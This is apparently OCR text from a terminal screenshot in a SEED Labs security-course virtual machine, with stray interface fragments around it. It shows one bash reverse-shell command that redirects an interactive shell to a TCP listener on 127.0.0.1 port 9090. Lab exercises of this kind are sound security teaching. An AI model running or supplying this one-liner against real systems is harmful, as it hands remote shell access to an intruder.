 Terminator
En
12:38 AM
/bin/bash
/bin/bash 66x24
[09/20/20]seed@VM:~$ :$ /bin/bash -i > /dev/tcp/127.0.0.1/9090 0<&
1 2>&1
[09/20/20]seed@VM:~$
S